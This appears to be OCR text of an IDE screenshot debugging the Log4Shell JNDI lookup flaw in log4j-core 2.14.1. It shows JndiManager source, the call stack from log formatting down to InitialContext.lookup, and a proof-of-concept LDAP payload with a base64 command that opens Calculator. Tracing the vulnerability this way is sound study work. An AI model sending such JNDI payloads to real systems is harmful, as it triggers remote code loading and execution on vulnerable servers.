 log4j-core-2.14.1-sources.jar › org › apache › logging › log4j › core › net › JndiManager
Test
Test.java
Runtime.java
StrSubstitutor.java
JndiManager.java
1: Project
Ant
Maven
Database
154 return properties;
155 }
156
157 @Override
158 protected boolean releaseSub(final long timeout, final TimeUnit timeUnit) {
159 return JndiCloser.closeSilently(this.context);
160 }
161
162 /**
163 * Looks up a named object through this JNDI context.
164 *
165 * @param name name of the object to look up.
166 * @param <T> the type of the object.
167 * @return the named object if it could be located.
168 * @throws NamingException if a naming exception is encountered
169 */
170 /unchecked/
171 public <T> T lookup(final String name) throws NamingException {
172 return (T) this.context.lookup(name); context: InitialContext@1593
173 }
+ "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
174
175 private static class JndiManagerFactory implements ManagerFactory<JndiManager, Properties> {
176
177 @Override
178 public JndiManager createManager(final String name, final Properties data) {
179 try {
180 return new JndiManager(name, new InitialContext(data));
181 } catch (final NamingException e) {
182 LOGGER.error( message: "Error creating JNDI InitialContext.", e);
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:94, ldapURLContext (com.sun.jndi.url.ldap)
lookup:417, InitialContext (javax.naming)
lookup:172, JndiManager (org.apache.logging.log4j.core.net)
lookup:56, JndiLookup (org.apache.logging.log4j.core.lookup)
lookup:221, Interpolator (org.apache.logging.log4j.core.lookup)
resolveVariable:1110, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
Variables
this = {JndiManager@1592} "JndiManager [context=javax.naming.InitialContext@10d68fcd, count=1]"
name = "ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
this.context = {InitialContext@1593}
Mem
.. Count
loaded. Lo
7: Structure
2: Favorites
6: Problems 5: Debug TODO Terminal 8: Services Build
Event Log
All files are up-to-date (2 minutes ago)
172:1 LF UTF-8 4 spaces
d4m1ts gm7.org